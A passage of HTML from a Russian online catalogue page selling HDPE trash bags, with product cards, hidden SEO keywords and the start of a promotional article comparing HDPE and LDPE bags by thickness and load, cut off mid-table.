                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3050500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 литров EXTRA черные (12 мкм, в рулоне 50 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="119">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="119" data-id="119">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_205_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_205_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg">
                <span class="image">
                                    <img src="/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg"/ alt="image">
                                    <img src="/upload/iblock/784/7847bba054a248b3c0333c6d71c44872.jpg"/ alt="image">
                                    <img src="/upload/iblock/269/26994426f56eca7dff537d3f85f4edac.jpg"/ alt="image">
                                    <img src="/upload/iblock/ad6/ad685e8f0fc5d90ee94f5c4486f7701c.jpg"/ alt="image">
                                    <img src="/upload/iblock/ef1/ef1cac01425ac0a7c9ace04dae5d380a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3530660</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров EXTRA черные (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_205_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Товары в корзину 30л - 35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="205">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="205" data-id="205">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_205_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg"/ alt="image">
                                    <img src="/upload/iblock/72b/72bfff2b18a61b9616812db7360b2311.jpg"/ alt="image">
                                    <img src="/upload/iblock/c17/c17f164931847626c5e3f686dfa4fe99.jpg"/ alt="image">
                                    <img src="/upload/iblock/6be/6be6d502e08ed6f316cfcb68d4c9dfdc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3530661</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров EXTRA синие (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.45</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="206">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="206" data-id="206">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/" class="detail-slider" data-src="/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg">
                <span class="image">
                                    <img src="/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5d/a5dfa57c81fd71deafad9a537f220411.jpg"/ alt="image">
                                    <img src="/upload/iblock/b2a/b2a5f6e60c3c8c126fee7db59c9743f8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3630662</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л EXTRA оранжевые (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="207">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="207" data-id="207">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
                    <div class="text-center catalog-page__show-more" data-entity="lazy-container-1">
                <button type="button"
                        class="btn btn--mp btn--color-2"
                        data-use="show-more-1">
                    Показать ещё                </button>
            </div>
                        <div data-pagination-num="1">
                <!-- pagination-container -->
                
<div class="catalog-page__nav">
<div class="catalog-page__nav-item">
<div class="pagination">
	

		
	
	
					<a href="javascript: void();" class="pagination__item is-active"><b>1</b></a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-musora-pnd/?PAGEN_1=2">2</a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-musora-pnd/?PAGEN_1=3">3</a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-musora-pnd/?PAGEN_1=4">4</a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-musora-pnd/?PAGEN_1=5">5</a>
					
			<a  class="pagination__item" href="/catalog/meshki-dlya-musora-pnd/?PAGEN_1=2">След.</a>&nbsp;
		<a class="pagination__item"  href="/catalog/meshki-dlya-musora-pnd/?PAGEN_1=6">Конец</a>
	

</div></div>
	<div class="catalog-page__nav-item">Товары 1 - 24 из 128</div>
</div>                <!-- pagination-container -->
            </div>
                </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >купить</span>
																																						<span class="hide" >бытовых</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >клиентов</span>
																																						<span class="hide" >средства</span>
																																						<span class="hide" >мусорный</span>
																																						<span class="hide" >отходов</span>
																																						<span class="hide" >производства</span>
																																						<span class="hide" >60л</span>
																																						<span class="hide" >низкого</span>
																																						<span class="hide" >контейнеры</span>
																																						<span class="hide" >вакансии</span>
																																						<span class="hide" >химия</span>
																																						<span class="hide" >посуды</span>
																																						<span class="hide" >защиты</span>
																																						<span class="hide" >перчатки</span>
																																						<span class="hide" >инструменты</span>
																																						<span class="hide" >давления</span>
																																						<span class="hide" >майка</span>
																																						<span class="hide" >упаковочная</span>
																																						<span class="hide" >формы</span>
																																						<span class="hide" >войти</span>
																																						<span class="hide" >бумажные</span>
																																						<span class="hide" >фасовочные</span>
																																						<span class="hide" >инвентарь</span>
																																						<span class="hide" >мыло</span>
																																						<span class="hide" >условия</span>
																																						<span class="hide" >помощь</span>
																																						<span class="hide" >псд</span>
																																						<span class="hide" >других</span>
																																						<span class="hide" >плотность</span>
																																						<span class="hide" >обычно</span>
																																						<span class="hide" >индивидуальной</span>
																																						<span class="hide" >используют</span>
																																						<span class="hide" >распродажа</span>
																																						<span class="hide" >шпагат</span>
																																						<span class="hide" >хозтовары</span>
																																						<span class="hide" >120л</span>
																																						<span class="hide" >оборудование</span>
																																						<span class="hide" >весов</span>
																																						<span class="hide" >клейкая</span>
																																						<span class="hide" >лента</span>
																																						<span class="hide" >скотч</span>
																																						<span class="hide" >рул</span>
																																						<span class="hide" >30шт</span>
																																						<span class="hide" >изделий</span>
																																						<span class="hide" >диспенсеры</span>
																																						<span class="hide" >расходных</span>
																																						<span class="hide" >канцелярские</span>
																																						<span class="hide" >связь</span>
																																						<span class="hide" >продукты</span>
																																						<span class="hide" >туалетная</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <article>

<h2>Мешки для мусора ПНД в Владимире</h2>

<p>Мешки для мусора ПНД (полиэтилен низкого давления) — это прочная и доступная упаковка для сбора бытовых, строительных и промышленных отходов. В отличие от аналогов из ПВД, они жестче, лучше держат форму и не боятся проколов острыми предметами. <strong>ПНД-пакеты выдерживают нагрузку до 50 кг</strong> при толщине от 20 мкм, что делает их незаменимыми для тяжелого мусора: битого стекла, металлолома, строительной крошки.</p>

<p>Производство пакетов ПНД ведется из вторичного полиэтилена, поэтому они дешевле ПВД-аналогов и экологичнее "био-мифов" (о них ниже). Матовая поверхность, шуршащая текстура и высокая плотность — вот три признака настоящего ПНД-мешка. Купить пакеты ПНД оптом от производителя можно с плотностью от 6 до 100 мкм, но главный вопрос: <strong>какой литраж и толщина нужны именно вам?</strong> Разберемся по порядку.</p>

<h2>ПНД vs ПВД: в чем реальная разница на разрыв</h2>

<p>Мешки ПНД и ПВД — два брата-антипода. ПВД (полиэтилен высокого давления) мягкий, тянется как жвачка, а ПНД — жесткий, хрустит в руках и рвется сразу, если перегрузить. Но дьявол в деталях:</p>

<table>
  <thead>
    <tr>
      <th>Параметр</th>
      <th>ПНД</th>
      <th>ПВД</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><strong>Прочность на прокол</strong></td>
      <td>Высокая (выдерживает гвозди, стекло)</td>
      <td>Средняя (рвется от острых краев)</td>
    </tr>
    <tr>
      <td><strong>Эластичность</strong></td>
      <td>Низкая (не тянется, сразу рвется)</td>
      <td>Высокая (растягивается в 2-3 раза)</td>
    </tr>
    <tr>
      <td><strong>Поверхность</strong></td>
      <td>Матовая, шершавая</td>
      <td>Гладкая, блестящая</td>
    </tr>
    <tr>
      <td><strong>Морозостойкость</strong></td>
      <td>До −40°C (не трескается на морозе)</td>
      <td>До −20°C (твердеет, может лопнуть)</td>
    </tr>
    <tr>
      <td><strong>Цена</strong></td>
      <td>На 20-30% дешевле</td>
      <td>Дороже, но удобнее в быту</td>
    </tr>
    <tr>
      <td><strong>Типичное применение</strong></td>
      <td>Стройка, сад, промышленность</td>
      <td>Кухня, офис, клининг</td>
    </tr>
  </tbody>
</table>

<blockquote>
<strong>???? Совет эксперта:</strong> Если выбираете для дачи (ветки, земля, битый шифер) — берите ПНД 30-40 мкм. Для кухонного ведра с пищевыми отходами лучше ПВД 15-20 мкм — он не шуршит и тянется, если пакет застрял в ведре.
</blockquote>

<h3>Почему ПНД-мешки не рвутся от гвоздей, но лопаются от растяжения</h3>

<p>Секрет в молекулярной структуре. Полиэтиленовые мешки ПНД имеют плотную кристаллическую решетку — молекулы выстроены как кирпичи в стене. Поэтому острый предмет раздвигает их, но не режет. А вот ПВД — это "спагетти" из хаотичных цепочек, которые рвутся локально, но растягиваются до последнего.</p>

<p><strong>Практический тест:</strong> ПНД-мешок 20 мкм выдержит 15 кг битой плитки, но лопнет, если тянуть за края. ПВД 20 мкм порвется от одного осколка стекла, зато растянется на 50 см без разрыва шва.</p>

<h2>Литраж и плотность: таблица для всех задач</h2>

<p>Мешки для мусора ПНД 30л — это не то же самое, что 30л ПВД. Толщина стенки (плотность в микронах) определяет, сколько мешок протянет до разрыва. Вот честная таблица без маркетинга:</p>

<table>
  <thead>
    <tr>
      <th>Литраж</th>
      <th>Размер (Ш×В см)</th>
      <th>Плотность ПНД (мкм)</th>
      <th>Макс. нагрузка (кг)</th>
      <th>Где использовать</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>30 л</td>
      <td>50×60</td>
      <td>6-12 мкм</td>
      <td>3-5 кг</td>
      <td>Офисное ведро, туалет, детская комната</td>
    </tr>
    <tr>
      <td>35 л</td>
      <td>50×60</td>
      <td>10-20 мкм</td>
      <td>5-8 кг</td>
      <td>Кухня (легкий мусор: упаковка, салфетки)</td>
    </tr>
    <tr>
      <td>60 л</td>
      <td>60×80</td>
      <td>20-30 мкм</td>
      <td>10-15 кг</td>
      <td>Кухня, кафе, небольшие магазины</td>
    </tr>
    <tr>
      <td>120 л</td>
      <td>70×110</td>
      <td>30-45 мкм</td>
      <td>20-35 кг</td>
      <td>Уличные баки, клининг, общепит</td>
